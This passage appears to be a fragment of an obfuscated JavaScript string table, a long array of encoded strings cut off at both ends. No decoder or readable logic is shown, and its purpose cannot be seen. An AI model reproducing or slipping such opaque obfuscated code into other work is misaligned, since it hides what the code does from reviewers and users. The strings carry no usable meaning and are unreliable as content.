MNf3aG','CuyJjCkd','W7DmW6JcHq8','W6VcUSkNWPvR','yCoiWRe','WP8dW7SsWQ4','WRRdSmk2AGe','WRqzWRSw','WOqCW7BcK0m','tMBdL8knW7m','WR1OomkWE0RdRe3dKCk5W6C','WPNcMKW+WRm','W5BdLSk/zmoM','sZVdG8oZfG','cmkFWOy2WPG','svhdRshdUW','g8kxWOOEfa','emoiC8kUW40','W5/cLM1hca','W799W5RcIva','WPa9WOmMWQW','W5BcVCkUWQK/','WOGhW7FcHvu','W53cT8kwW44/','W4zoW7pcPx4','vSogwHVcMG','WP/dRgixW70','W7yUWPJdJCkX','a8k2WOy6W5a','W4JdKCkzWPXe','rwWVW7aJ','W5pcHCkXWQ8e','yaZdPmoMpW','WRZdMeuKW6S','W47cKSktW58i','rZRdTSoKuq','fhmLWP3dKG','W78ylWbK','nSoBBCkSW5m','W4GFu8obka','WO3dQSkI','z8ocqNRcMa','WR4BBIDC','W5qLWPnjzq','sZJdK8oZW4G','oufcWQldUW','oeOHW7NcKq','WQpdQaTBe2zTWQldPG','ivSIWQtdNG','n8oYWPtdTg4','W4FcJNn8gG','keelW6FdRG','W5btWPDfWR8','W63dPCkRWQXy','fCkeWOFdTfS','W47cNgTBfa','cKGLW5JdTW','WQGkWPDkWQ4','uwVdKsBdRq','W5RdQSk+wSof','W4NcNSk0WRal','crpdT8kgCW','W4tdOCk9pui','W7b7W63cNxC','aSobs8khW4u','vqpdTSoauW','AWVdOmoddG','W7VdICk8ACo/','W7XGh1tcTa','W6tcQ0PVbW','W57cICkZxmk1','W654p8oJWQa','yL7cQ8oMza','bmoxu8kPW4u','Ef5Hzt4','mx1HWOddVq','W7axWOpdGSkc','W6pcPSk9WQvC','kmoKWPZdPg8','WQaOWQmHWQu','AchdR8oJDG','W7dcKSktWOzG','WQaeW5xcTfO','W4DRW5pdNMy','reVdLWddLW','W4ZcO8kQzSkL','W6/dMCkRWRTt','WRqPWR8qWP4','W6PLWQXmWOq','zZhdLmoWDW','AuWoWPmk','CwGqW5yG','WRFdVh8aW6m','W74QW6pcS0a','AIOIWQGv','tLCOW7aA','W6H3nmoLWQq','W4rFW5lcUMu','tfJdP8kcW6u','W43cHSkLWRei','jSo3WPFdGsC','WOtcHeuvWQu','W7HmW7tcLxG','kCo5WOBdUuS','W519WQ9eWOm','W4P9mmocWQq','BJFdLSogDW','W7niW6aGWO1LhCkfWPK','BeSqW614','WRKLW5tcO3q','WR0jW7FcKgy','WRVdVSk7Cbe','zL7dTXNdGa','WRiAtmkSeG','WORdUmkyxZ4','W7vwWPm1DW','W4tdICkhEmon','utSMWRW1','mSkJWQaDWQq','W7ldJSk2WRnl','WRFdMSkLzYC','WQKuWRaWWPS','zYBdT8oeta','W5RdPCklWPHe','tCoGxHdcSq','vCo/rthcNq','zLW4lSkh','yZtdGSoZCa','a1zhWR3dVq','W5JcJSkRWRDN','qZhdKmo0W4O','oCoKWPRdRx4','w8oPWOJdON8','DdGIWQaX','W4BdLCkTySoM','W5PeaK/dKa','bdXYWPddTG','rshdKmoWtW','lSk0WOmNW40','BYldK8oOW7i','W6FcI8kOWRig','W4tdRe1oeq','f8oGWPtdOgS','W6XgWOrRWQm','Bw3dI8kmW7K','WOddOfDcW4K','WPW1aWrJ','dbJdVmkLCq','ChHrAq4','W5VdOCklWPja','EKddUNr1','l8oCW5Pm','sbhdJ8o5sG','WQddRSkYAdm','fdxdL8klFG','WR7dQLO0W6K','W6RdHmkKWOfy','o8odWQuRma','uJtdHCofxa','DaG7WRql','W7tdN8kGdKO','W4WftmoBea','mmkCWP1aW5O','W6FcKCkGrSkR','W6T9WRvIWPS','W71+nSoSWQW','y0/dQGxdJa','Fq/dRCoLpa','z8onWRlcOGS','pL5aWPtdTq','W7RcSSkQWPyb','rhpdSmkxW7G','Aw7dRmkIW5y','W4hcTKXViq','W7ToWPSLtW','Ax9BFr8','DfBdSrhdJW','W4ldO8kVfv0','pXtdR8kXFq','W4hcRSklECol','WQlcJxevWRi','qw3dSCkuW74','WO8JhMOB','fe9vWOlcSW','d8ouq8kZW4S','W7/dGCkqWQzx','W4JdVSofC8kh','WQpdGhjGW5m','W7r5WQ5TWR0','cmkFWQO+WOC','FxrezIW','pgnbWQddQq','kmosW41dqq','WOLLW5pcQum','jWJdTCk6ya','WRhdK2jnW78','WOmkW6tcHfu','W4BdVeTohq','W4tcS8kgWOnF','fSo3W7r9aG','AfSYi8ko','WOePd3WU','qdFcGh5h','W6ZdJSkVWRjV','W5NdQeDdbq','WR8FbrX/','n8k2WQq8W4W','W4LOWRnjWQy','W7FdLCkjymo+','WRRdNu9bW6O','W4TRWQvDWOC','qmo6W6RdKvq','WO4MnwW6','WPNcGNu9WPm','WQtcI2uTWRC','g2BdThzx','W5ldTmkGjuy','WOBdM8kmWPfQ','C0/dUMTX','WOpcVgSAWPy','FKldO2XP','W7NdUmkeESoT','WOdcHHGhW7W','ghvgWOtcMG','DxXAAGq','WOOiW77cIK4','fCotW65YAG','W7VdGmkPWRjr','WPi1WPi2WOC','fuXwWO7cRW','W5OWySobfq','W7JcKSk8DmkW','l8k9WQ8dWRq','nZ4Yg8ol','vSoMqbJcTq','jmk9WROQW48','W7ZcI8kGrmkI','cZxdItBdJW','F8oPWOZdHwi','ycK8WQaj','lgy9WQNdRq','W6/dSSofhfu','W7HnWRCGtq','hZy3mmov','oSkPWQ8+W4e','W7BcTSofu8kf','W7BcNmkYtSk+','tf9wxXi','WOdcHfSOWQi','lmoIWP/dPva','zwenW6tdUG','WRyRWQtdICkT','kf15WR3dQq','W7P+ke3cTq','W7VcKvPAoq','hwXwWPNcJq','fCkeWRddGMi','wwNdGfPs','wuTgW7z4','W4hdOmkBWRD9','ghuQgSo/','f8oOW7bWxq','WP/cG1q2WQm','tLnMuHO','wu89uqC','W5a8C8opmq','WP8XkGDO','WPZdMxq6W50','wmoYtcBcTa','rwZdOSkpW7i','W6zOW7dcLvO','W4/dNmoggCoW','omk8WR8pWQO','W4vlW5ddNLC','WOGEW6RcHuu','WQpdT8kjWQra','AdhdKmoWAG','ySoSWO7dNGW','W7RcLmkXuSkT','hCkSWOOiWQi','WPdcU8kuWQSa','W6FdTSkZ','gfbrWRRcNq','yvOQnmkh','bCkOWP4lW48','heTyW57cLW','WOBcK2uXW74','pHCXc8oz','W4XMWRDpWOa','W559WRvaWPa','WPaGcbb6','WRJdV30DW6a','c35wWQpcHa','m8kOWPGIW5S','C0q5W5u5','WQqyjcnp','waGaWOWH','EYFcISoryq','W4SKWQ3dOSkY','W5ddP8knlxy','W7r/WQHCmW','lgtdH8kaW7i','qsldJwTU','pGJdVCk9ta','aCogWRtdP10','zgnxuXG','WPCLaGjy','mSo8WRCqjq','gJyLW5ZdTG','cmouW65Stq','l8oTWPtdJ0O','WQ3dLxbJW5y','deONW4NdSa','ouSHW7NdPW','WRZcMmoMW7aIbCk1W5WqEq4P','hCoBrmk1W5K','W5dcSSkWWQGb','W6P/i1hcLa','WRxdQ3vPW6O','yWBdVCo/nG','zw4ZW5JdSG','lruRoSo1','fmoTWRibiW','W4NcI8keESkd','W5pdPSk5nwW','W4FcM8kUWPq8','qmoIWPddLW4','fmorW6PDBW','W6pdTxnHiW','i8k5WQuqWQK','W4ZdPSkrWODv','oXy5eCoj','umoTWRddNN8','umo1WPhdKHe','W57dO8klWRDc','ywJdQtddQG','W4ddJKfnga','o8kqWR4EWQ8','W6PSpLpcUq','ELmojSkV','W7tcUSol','W5VcT8keC8kL','pmk3WQqkWQu','W6zgWOK/ta','W53cHmkxWRip','WP8Ne3yT','fWVdISoezW','AGFdTCkiW6q','W47cH8kQWQeK','WPKgW6NcKuS','WPCZWQq3WQa','sJtdGSoVW4O','BKC7nmkt','WPZcNw8ZWOu','WPiBpudcLW','WQtcK34BW5K','xZNdSmoXwq','WP4/mqLy','w8oBWOVdVx4','WOLaW6XElW','sSoOxHNcUq','WP4JWOiIWP4','wcBdP8ogW78','FGbbWOGL','W59sWOrmWRG','WRFdSuCgW68','W4xdGCk5qCoc','BKK3hmkl','mSoZWQu3ia','w8oNWQhdKum','a8oxW5P6sW','bL4UW4pdSW','zHVdG8o0dq','WQ/dN1meW64','W43cMw9bkq','W7RcNCk/rSk3','WOtdSh8uW7a','DLtdRxv2','W6tcQ8ovWRen','Dc4OWRaY','W5DBW4JcPga','vsC9WQ0O','W4unW5u4WO0','W63dMmkJWRfl','mbpdTSkOCq','CuW2i8kZ','W6HIk0lcUW','W40RWPNcK8on','WRldJg4rW6G','j0i8W5ddKa','WPRdH3f4W7O','eejmWRxcTG','Da3cQSo0W4a','uWxdISoIW74','W6VdPCkSsmoM','iuPjWQRdTG','W5TmW4ZcP2C','eCocWOyhhq','cejFWPdcGG','DWqgWQio','W5H2WQ9mWRS','W6axs8oUgG','W5n4WRqvra','oePdWPtdSa','W5VdMCkwWRTS','fSkFWOu+WPO','oCk0WQSIW5O','jSktWRmFW5O','zWhcMCoseW','lvLbWRtdVa','WOeNcX5y','W5RcP8kuWQGH','tHFdLSocW6O','WOBdRHGuW70','nwPXWRVcJG','W4L4WQ9jWRC','xIhdR8oomG','ld3dRCkmDa','WRHnW4xcPfC','W6nfCxmyW53dJ8ozv2iHWRO','WPidW4hcGuS','AMmzW5WU','W70KCmoN','Amo+wrlcSa','WR7cO1mpWOO','W5hdT05FiG','u3pdGdhdGa','WRmXiWjg','wCo+WP3dKqC','WR3dH2rFW5y','WO8QW7SLWO4','W5e5WQldVCkT','WOCtcYb7','WPGtW73cIL4','W47cLCk2WQii','mSk8WQqMW5m','W75uWO1nWR0','W7hcS8kKWO45','wK8nW5Wv','W7BcPmoiWOOR','h8o9W7D9rG','W5tdO8k6e2W','WP3dSmkxEIC','yHVdPCo5oW','W6nRWO0LjG','gSomWQFdMgy','W5aOWQpdOSkj','rw0ilSkn','W4ddR0K6oW','W5VcLmkVD8kJ','WPVdMgebW4K','WOG3lr9d','afu0W57dRq','zCkjWP3dKHC','zgXFyW8','FsaOWQek','WP0xnqvR','WROjmuiE','W7LPWPnFWR4','FCoMW6tdKgG','lSodWQOxhq','gtdcIgJdMa','qdBdHmo8hG','dCo/W75/rG','etddISkgzG','yf7dOwXU','lSo3W6PWwa','W6zFpKdcSW','auuLW7RcVG','WOBdNKq5W5O','W4ddQCknWRrc','WRBcJSkhWPf1','WRpdPwCeW7K','kmkIWQayWRO','BIpdVmohdG','WQhdOSkSBHC','tuiKW5WL','W5ldR8kJkuK','W5xdImksWPrN','g8ocWOaPrW','W4XyW4NcUXO','kSoaWOldO30','gu4+W6NdRq','uSo1WPFdNre','W4pdPujcgq','WQePWP07WRK','qHNdQSo9FG','x8onWORdJcu','W5XWoudcLa','n8oxWRm7W48','W4ddSvbrgG','WPNdRmkwxqu','EuJcJYldTG','W6zoD3uqW5/dG8onDhW7WOK','W4tdSmkGjKa','qCoIsbZcUG','W7pdL8kQF8o5','ovbzWOZcQG','W7X7keBcPG','WRRdTxaFW60','ALNdOHddHG','W65AWPaRxa','hSo5WRxdMgm','p8omD8kkW7m','WOiaWPKKWOm','AI4RWQeN','WRHQW63cGvK','WRVcMK0MWQe','pLKuW6/dJq','W6OyWPZdHmkc','CCo5zhRcRG','m8k1WR8CWRq','seRdSCkcW5O','W6NdVCkEmLW','W5hcMmkYWQeu','WQddGhLQW5O','zYK8WQ4w','W4FcICkTWQSQ','WP8Mc2qN','AdJdHCoLW78','W7CPWR7dPCkp','FcddH8oMCG','WOpcNhaWWQi','WRudmNre','pCk7WRGdWR0','DgTsFba','zH3dVmobhW','W5/dPLzzfG','vCoaWO/dPv0','re/dSXtdMW','q8o0tWBcVG','W7BdNmkxWPTt','WOysW6BcI0K','qCo3ytRcRW','hCokW6f6aq','WPeTdh85','p8oYWRVdVNu','hLDzWOlcTq','W53cRmktWRGB','jSopxCkuW58','WQq3W7S3WR8','FSkzugxdGq','W5NdU0XvbW','AIWfWRCd','WQtdSxSrW74','eJ3dM8k+ua','W4ddRCkjxSoT','W79YWQPtWP0','sMJdSSkwW6W','zx7cJY3dGa','W6ldMCkxWOvs','W4/cTw5qca','W5hdGSk/mgK','c8k1W4CnW4K','h8o6WOddG2G','WOajW7FcHeS','W6pcUL9EbG','g8o/WR7dMLa','rNFdK8k7tG','WRdcMe43WPe','W6VcG8kXWOSe','W6tdMSk0WRbV','lCoTWRmkkG','gCkvWQq0W4a','WPZcMKOPWRm','W5JcIhbDdW','qJpdL8o1W6m','W7DoWPCcta','WP0gcIPg','W4tdPSk9ou0','CZGMWRir','kfzfWRtdOq','dmoTW6LPyq','W4nXoK/cUG','e8kuWQqDW4y','WQddTKj0W5q','W7JdKSkCWPXc','BhWtW5mB','hSkBWOG6WQy','e2CPW4xdQG','lmo7WQtdJK4','v8ovWQVdVNO','cmodtmkJW5S','nSoXW6HUEW','W4LyemouWPC','WRHQW63cNrO','WR/dKLSBWOq','WPdcOmklWQic','kZC3gmom','W4xdL8k5CSoe','W4xcRSkPuCo5','W5NdLKLmpq','w241W6my','omoRWQWviG','W7JcLSk1WPe7','pmo8WOBdO1a','WPJcPxuWWP0','W6FdVSk1WR9m','BCoayXFcHG','DdhdP8o/W4K','uY/dNSoRW48','d8kxWPPaW7S','WQJcLH5WWOe','odhdJCo1xG','WOe1gtDW','obKMdmoe','zSobWONdKuy','omoWWQOFka','zqGLWRiy','kGm3c8oD','WR7dSCkWBXW','W4JdVSkGrSoi','W4hdLSk8ACoC','W6bnWRi3DW','W7VdIwL3hW','leJdVSk9W7C','W7ZdKmkhWO9K','tqtdSSozfW','WQxdUgyjW6C','BSobWQ7dMw0','W5ZdNxnmbq','Dhnywtm','s8o2WO7dTgG','nmk0WR4dWRy','phDKWQ3dNa','W7rCW7pcPvS','WPaKhe84','jSkwWOtcR2S','zM4Ppmko','WPdcTSk4WOOh','WPmHcqX7','yXldUmo8lW','W6pdHSk2WOH8','A1eMimkv','fuiZWPxcMa','W43cLCk2WRC5','W5RdGSkKyCoz','W7dcL8kVs8km','FcVdG8oMEa','W6RcImk/WOO2','W5PNW4pcVNm','cezaWQ3dTq','W503s8okbq','eCo+WO0Oda','oSooWRJdMv0','FCkCW7hdTbq','W5y0WQVdPSk7','xSovWOpdIge','e8oTW6XcEq','rCocWOBdIMi','WOldPXHpW6u','WOdcMLa6WQa','zgLDEWO','k8oaW655DG','DhuQjCkf','W4ldICkhy8o/','v34npCkq','AJSMWRCb','eSo4W699yq','W67dQmkhWPvH','Amo/EYtcKW','EN1BDWO','W5NcLCk6WQ8O','WR0GlW1B','y3Kzhmkg','W6rDWO41uG','FahdNCoaha','W7ZcLSk9wmkU','eSoxWQSPW6S','W6NdGmkpWQjB','W4jyW7FcIua','WRdcUvyvW58','W5tcNCk/WQ4/','FcmHWQeq','AHVdOmo3lG','WPBdL3reW4i','W7jgWPiJxa','WPBdV1OXW5K','CIxdT8o6Fq','r8kqW5rXxSk8ccOEyCkn','W4DNhwlcVa','W73dG8kvWP9F','W6tcK8kUWQ46','p8kGWQ4FWR4','DMRdLKXI','DdiQWRCj','W7JdJmk0WPTu','W6RcGSk8WRue','W7JcVvjZiW','W4NdU8k5kuK','CIaPWRuA','W4lcRNTdeq','W7PSWQHaWPm','kSkmWQeuW7m','uSo4xqxcTa','xmoqWOVdLIO','mc3dLSkmya','W51yW4BcOgm','W5BcG8kKWQab','hvztWPBcQa','W53dTSoqWROQ','W7CLW7mpwq','zLO7o8ki','kmoWWQ0uoq','tSo+WPpdIHq','usFdISoWW5e','W7VcJSkTWRqS','yrhdUSo6oW','WPNcO8oqWQGW','WPK1fN8G','W7K8WQhdSCkT','EctdNCo0CW','W5/cQmk2WRmV','W7z4oSoWWRK','ydRdMCoyea','rNFdSmkrrq','eSoHWQxdHhy','W5nDW4FcOw4','BLf/zqC','nSo8WOFdHNm','lKP5WQZdTG','Fmomv8kPWRi','W4VdSSkPmeO','lSkSWROEWR0','A0BdImkWW4y','E8owWRpdUvK','uYldJmo/W44','W7jsWODU','urDuWQ8p','WOBcLSofzSk+','p8kWWOejWRO','WRvqWOTKWPy','W5tdVCkrW65p','W4ldSKHbgW','Df3dRbNdMq','kCoYW4fQxq','WRBcJSk+WObe','dSouWRyPgG','uf59vYK','jXVdLmk9zq','WPmoW5VcIh8','W5m4WR7dSmk1','W4VcLSkQWRic','W4ldSSkJWRrN','W5xdTCkIc8oo','W5dcGCk5mmkh','wtBdTSoeta','eCo+WRmhiq','W6PJi1/cPG','BSofWPn2hq','sw7cJCkYD1/cP8oHWQG','sqa9wcG','W55wWRzqWPm','WPmnW5RcNe0','BZpdP8oDW7K','WOxdI0b+W5G','W4PVWQrtWPa','vd7dT8oXvW','W7LlcSowWQC','b1qWWP/cQG','W4FdHCkQyCoE','W6rsWPKYrq','zs8RWR8r','W78xedms','W4lcJMLrcq','W5ZdRCkKhSol','s2euW7OI','W5KNWOddVSkO','mLvDWR7cIq','se4UW64e','WOiZcaLZ','WO47WOy9WQi','DxvdDrq','wSosWQVdP14','D2GoW40','uJZcISoEFq','sxevcmkk','afOSW5ddVG','W5SYWQZcPvu','WQeTW7hcVK8','CLjbyaK','W5ZdTSkIWOeB','W5foW7xcSxm','ACoAW6HYqW','W7ZcJSk+WOfd','W73dRCoguCoM','W75iWRf7W78','rxDGAJW','W6ZcSSkEWPan','kmoTWPFdOKS','DqxdTCoOW4O','zg5dCWC','WP44WPG+WQC','zGxdR8o6pq','E1eNkmko','iSoHWRldHMS','EvNdQeXV','eSoxW4Hdrq','W7DLWQfJWQa','W7ZcNCkKWOSC','zx/dH8klW7K','dmoZt8kZW4K','W6JdILjseG','W7xcH8kNt8kZ','FsxdHmo0pG','WRtcOwqrWPa','hmoEWPxdRxS','qIRdG8o1W4e','mwTPWRBdQW','yZeKo8k6','W7tcH1LIeq','wmoWWO3dLbm','gSoGWQVdVrK','W7VdGSk2WQ1o','W57cK8ket8k2','AeJdTHddSG','W5BcKCk3WQ8F','W6ldICkFWOXd','W4xdTCkoWOTx','qthdJ8oIW48','d8otWORcVNW','W4i2WP3dMCkK','W6NdNmkLWRLx','mNzUWRJcHq','Bu3dG8kBW4e','BSozErJcNW','W5/dMSkglYS','W7HDWOGVBa','WPtcVuCMWRi','levFWQhdUa','nHOOcCov','gCozWPldRuK','W4tdPSkIoe8','W6L7jSo+WRm','lLDpWO14','WPFcNxmqWQ8','WPpcJ8kyC8kG','W6ldPhW4fq','W7HtWO8KWOa','a2ivW7JdMG','WRlcJCoCtdXRWPxdRcdcSZJdQq','kgufW7JdVa','W6ravtNcQq','oSkOWR8RW4G','qSovWQZdVa8','smo5BtxcHq','WR/dQ34tW6i','nMv1WRVcKG','nrJdQSkZFq','WRRdL346W7i','W4hcH1jrfa','zxhdQXFdMW','ycyOWRCe','W756k0/cRG','BMTdwHu','WP4He1aY','WRRdV2esW74','oWe2fmoh','zgJdVu52','W6/dVSkNn1e','W7VcSmkjumk/','d8oVW7Xkqq','dszdWQK','wamDWQuV','W67cLSkWWQ0I','WQldTgrRW4a','tteagmkj','kCkOWQGVW7S','W482WQhdQSk6','p8kRWOeuWRK','hujLWQBdRq','W7DtWPycxW','jCkUWQuQW4S','q8keWRNdGLG','W61vWOWQua','W6bmWPCZsq','CCoeWRxdOeC','W5/cLSogyW4','WQtdR8k9Abu','WQCtWRyLWQi','W7JcU11xna','v8o+watcOG','vuG4W6Gv','mCkRWOGkWOe','tmkjWPtdUdm','uryLWQGQ','fI8ic8ou','WPOLdhuT','h8ovWPCqda','j8kwWQ8dW58','W4xdRCkBWPbf','WOpdJ8kxB3W','sqxdPSocka','eCoOWRZdGu0','CIq7WOKT','WOa5brzZ','W4JdKSkJymoa','oh0iW6pdIW','BmoPWO3dSd8','WPZcILe6WRq','CL5AvZq','tWpdG8oSW4q','e8ktW4qEW7S','DGxdQCofW64','yJZdOCornG','gSoGWPpdL1G','rCoVWQxdHKq','h8kzWP8XWPS','W4RdHmk4y8op','W6ldM8kZWRP3','imk4WOeBWQ8','tNZdT8kvW7y','W7hcJ8kTWO8F','amoEtSk2W4u','W44VWQpdP8kL','WQFdI3T9W4u','W4RdQmkLyCo5','W7CDnuNdNG','W4jYjg/cNq','W47dSSoXWQzx','W5xcI3rAfG','W5FcKSk9sCkG','W47cGmk/WRCw','W43dTSk/WOm/','p8o6WOBdTxq','W4jhW6ZcKx4','v2Con8kn','EupdN2PG','WOhdJCkOCsm','EmoiWPxdNxO','W67cVhzBcG','CwfkEqO','DHVdSmo7pq','W5JdT1fvcq','W5lcOCkox8ks','W7rDWQ/dGGa','DL/dSWldHW','vCobW5W/W6JdNa48Fq','W5Lch8oJW40','W51/emoIWO8','W6yyBSo3la','pmkYWRT3WO8','WOxcHLC+WOe','nH/dSmk0BG','CshdJCoKW48','qcVdJSo3qa','cLW+W57dUW','W7rvWP8HxG','W6H1oCoMWRC','AslcH0eo','W6ddJSkXWRHm','q8o/WORdNb4','WRJdQNifW6a','WPtcIumQWQW','DtNdJSo5EW','x0/dT2T2','WPm1WQq8WRG','WOy4cYnc','W40xWQddP8kj','W7lcNmkIrmkS','hcOjnCog','a1bkWQpdSW','pCkYWR4jWQe','zcGKWQex','jSoQWQZdTaq','W4NdOCkUW49m','zGxdTSo6nW','WOytW6FcRwa','kHabkSou','W7JdTSkAWOCh','tu8RW5Ca','W7XMqSkSbq','CfKXjSkq','WRtcNga9WQC','qCkQW4uqWOm','omkRWR0xWRC','W6RdSSkKnva','W6jjhCoeW40','sCoXWPBdKYW','W5WSv8oadq','W70EWOtdHSkm','WOSvbqr9','W5NcTxbfbq','W7FcS8kdWQu6','W5XPWQr9WRq','W4ZcGCkKxmk0','W5hdR8k5me4','W5VcLwfCmq','W6iBdvVcTG','zJm/WQWd','WPGTfgya','ySoXWPpdGam','DWBdNCoXkG','W7JdKSkqWPXR','WPPjW7m+xG','uYpdJmo0W5O','W5JcG8kmD8kd','W7f5WQbDWRS','jCkRWQiIW5O','WOi8fN0T','o8o/WRa3oa','W7ddGmkVWRnw','WOKWda1+','uHNdQCobrq','AWNdOmoMrW','eSoOWOJdSxa','W5pcLmk1WRmC','hCk3zmkLW5i','xtRdI8oZW4e','yJldJCoTyq','W4xdSvjBeG','pCoUWPpdLfS','W6eBd1ZcIW','W4ZdSCkSWRy/','WQtdGhn7W5m','tLumW68y','zrddPCoUla','jmoTWQuuka','f8ouWPv/tq','BuddQNfT','CLWUb8kf','jCkOWQi3W5K','W6hdQxvemq','W5NdSvnscq','mX3dUSkSya','WOyZeb9T','vmkxWPisWRK','W5n2WRbcWPG','WPuxlaeh','W7RdLSkiWQzz','W6JdIJS6oW','W7X/o8oRWRC','amoZW7LHEa','W49WWQPmWQa','W6BdNSkrWOXf','svKHbhm','WPqMfXb7','usddQSobFG','W6hdN8klWPLw','W7JdVfnAgq','W7ddNSoqpIS','kmoHWOldSxm','W5ZdUCkmWRWT','fmowWQOlma','WRldQwuZW4C','y1e1iSkB','qvJdPCkCW58','oSk/WR45W6m','t1O7W78b','CSoAWOJdG2u','fYJdQCkXBq','WOCSfGDk','W4hcH299la','cgWTW5ddIG','zeyGhmkk','W5pcGmofsCkR','WRHiW6pcPgi','W7vHW6pcGNC','W71XjtNcRa','W5tdHmkPy8op','Av7dTbVdGa','WQm4WP7cKLG','qCouWQ4DWQ8','WR7dV8kVAqi','W4/dQe1rbq','W7tdQ8knWRv2','WR3cQw8yWPa','W4BdQSkMFCoV','qGddSmowzW','pCkiWRSyWOe','pSots8keW6q','Df7dQGZdIW','W6vWoKxcQq','f1WWWRRcPG','W4JdKmkWD8oA','W6ldVSkUWRvW','W4fhW4NcLv8','D8ogWQ/dNKq','W7HUnCoTWPi','pfbrWQldVW','y8oYAbRcSq','WPaVc3m9','t8oGsqlcVW','W7XFpf3cSq','WRBdOrHnW78','vLSVW6aE','lv9dWRFdTq','WPigW6xcV1W','W5RdLSkVuSoH','WP04eHbL','zCkCW7hdQWC','tCoYWPldIXW','r2hdHYldSq','W6/dOmk6pKq','qsO8WQax','AIhdJ8owW7O','Cey6W5WK','DfZdTqhdKa','EuXAq8kV','Ed3dL8o9Ba','W4VcMSkTWRmD','eKnpx8kz','vhGSW7TT','AGRdNmoPW4K','d8kTWOldVL4','ecO4cSot','lGZdPSkUDW','FcaPWRyA','vmomW5fCWRpdHYuRzd7cNa','WODeoulcJW','W5nMWRjeWOi','xCoYWQ7dMGW','xJNdGCoXW54','W47dV8kKl1C','W744W53cTvW','rZVdK8otaG','WQiUW4FcO20','WR7dLSkmDWS','WP47WOi6WOu','W65GnCoVWQ4','CspdICo8DW','uu8TW7Ss','rtVdSmo1xq','nSo8s8kcW40','WPlcHLS9WO4','AqxdTmolW6O','WOBcJKuZWQC','h0KGW6NdUW','W5pcKCkOWQ8e','WQ4rWQCYWOa','W6RdKg1rAa','W7VcM8kOWRiH','W57dQZS6aa','oxX9WQddQa','W7lcRwP8kG','W43cGCkPWQKj','WQhdT2arW48','W5tdOSkSlvu','imk+WOeiWRG','EctdJ8oGEa','q0hdHaVdSq','WRiAgIDT','WOuHW6lcJem','W4nYWQvhWPy','vuuEW4mz','W5tdISkyWOnC','W4ddUSkMnLy','lSkiWQG2W5O','uMddO8kCW6W','W6TQWQ5VWQm','WQFdUCk3zHC','W4jSWRGgAq','zMLBDaO','vvy0pmo5','W7XMlSowka','W4ukrSoefq','W63cTCk2WQ0S','uJX+WQpdGa','kCobqmkxW6O','w0isW6KA','ESoIWP3dVbm','aeHXWPJcUq','WOdcIei6WRi','WOpdRgncW4e','W5r7WQH7WOa','F3PcCYW','c8kQWQioWQi','WPi4aHjJ','rf7dJSkzDG','W7VcNmk6WReJ','W4hdGSk6Amod','nqFdQ8oPW40','WPysW6pcKMy','W4HJaMpcLG','wLBdOwa','zL3dSg3dLq','g01jWOtdKG','D0VdQbxdJq','ASoIWO/dRb8','yJhdH8oHzW','CIaLWQCr','W6r8pgBcRG','zeZdQmkDW5O','W6RcL8k9WQWJ','W412WQnsWOe','rXFdTmozBq','FxnwCre','EmowWPxdN3q','oCkSWQyrWRy','W7hcKCkkWQ8F','iffzWQFdVq','cSo8WOWwlW','fd0jeCoW','kbK3gSoD','WOyXarv5','W6BdJmkMWRHz','AvrAqxm','uMCXW7ez','W5qRWR/dVSkZ','W7zNWQ8HBq','t8oarM/cPq','W49EWRDnWRq','w2tdPmkwW6u','wKKJW4JcIa','WOtdS08GW5G','WRpdHhTHW4q','wuVdVKLo','BxbcyYW','t15tW5G/','EKuPb8kn','WQaxcqrf','W4WFvmoOdW','yvtdT2XJ','eSoMWOhdShC','WOe9bXfW','W4JcKCk2WQ8C','wSoPWPpdNG8','CXtdGSoXCa','W7HMke7cVW','CrhdK8oPW4i','FXFdUSoJkG','sqFdLCoZfG','zv0fW7/dTG','W7fFWPWOwG','WO4RbNiW','W4xdT1frbq','dSopWOxdOxy','W5ddQ8kmWP5g','ECo2WOJdSqO','smoBqHxcSa','CvX2CtK','WP/dV30+W4u','WPNcUumUWQu','W7bDjwBcIW','W6VcPmkRWQ09','W6XKju7cRq','WRqKW5pcS2e','x095zrO','W7VdHmkxW48W','EhWPn8km','n8k4WRGFW4q','ECoLWOFdNqS','WQtdGh5HW4O','zKG2pmkk','hvlcNMei','WRxdQ8k5Faa','W5/dVvbwhq','D1VdISkpW6q','BcNdGCoBDq','W5HfW4RcQvS','ECopWQZdIMe','eeiSW5VdSq','b10hW43dNG','W6RdNCkSWQ5k','W5NdUCkCWRrv','WQxdVSoUW7CL','tcVdLSo1W4K','W47cOmkzumkf','o1vFWRBdSa','W6SiW4hcGx0','m8o0WPvGtq','W6/dGmkXWPDZ','vM7dJYddTW','zc4NWQaX','W6vVWPyPuW','sMVdTmkCWPS','W7reWR9vkq','zKZdOaNdMG','tmoKwHhcVa','WRpdQLHeW74','W5fUWRDbWOS','FmovWONdKwa','W5TyiCoQW5G','W5tdLSkHACon','W6DzW4ZcVNG','hmojWOC/','oSkOWRm+W50','WOBdUSkLWPv1','tK86W74C','qvpdSHpdHa','udddVCoZuq','obrBCCor','l8kGWOetWP8','W7pcI8k2WQ0S','W4XqW5tcNXO','W5BdI8kwWPHb','BJyZW74o','imkSWQ0iWRG','W4FdQLrrgq','W5NdPh5BW5e','W6ddLSkLk3e','uc/dNSo+W50','W7HAW6tcVv0','odpdRmorBa','W57dTSkfWOzE','v8kTWQFdKvG','aCo8W69CxW','W5PlW4tcOg4','mCk+WQW8W6a','WOS1gbDO','W5CxWRVdO8kX','lrldQ8kYya','yeNdOaZdLW','W5HRWRzjxa','W6jDWPKVxa','s08SW7Gz','W5TDh1BcTq','W5VdK2q1W68','W53cLmkJWQif','EHZdG8o3ua','mmoOWRC3iq','BdxdPCoBEG','W55nW4/cUxi','qmoMWRZdPbG','ybldNCo3oW','W5DqW43cP3S','dSoirSkNW60','FwfIwcG','AJ/dJmoJCq','W5ZcSmoqmmkv','a0DhWPVcLq','pSkqWQiGWRK','W5ZdPmkpWPjc','W6ThpSoVWQW','WOpdK8kiCJS','sCoGxHxcOG','W5qYWQZcNu0','vNKyW7qK','xLRdIbldTW','W7NcUbzAiW','qZddVSo+vq','W43cMCkXWRy/','a8oosCksW5C','W752WOf5WOC','eSoivSkHW5u','ovbDWPVcVq','W7ZdJCkHWQvD','W5tcUCknWOeD','W6xcJvv3fq','hey2W5JdVq','WPO7cbnH','cSo6W7HQzG','z8okW7hdUa4','WR8co0as','WRWGd2il','WQ3cVCkxWQ0BW5Lz','W6T/k8oWWQK','WQldTMuyW7W','FtBdGCo5Cq','W5BcKxDpdq','W5lcJCkYtSkl','W41YW5LcWOq','W5VcPSkjWPe/','W6BcSGnhba','uuNdTG3dTG','WRxcHe4wWOO','WPufpeaU','WOddKmkjvt8','WQdcLYKV','BYJdSmkmdG','WQm